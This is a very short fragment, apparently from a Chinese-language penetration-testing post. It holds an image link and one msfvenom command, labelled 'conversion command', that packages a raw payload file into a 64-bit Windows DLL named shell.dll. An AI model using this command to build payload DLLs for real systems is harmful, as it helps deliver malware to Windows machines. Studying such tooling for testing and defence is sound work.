 转化命令:msfvenom -p generic/custom PAYLOADFILE=./payload.bin -a x64 --platform windows -f dll -o shell.dll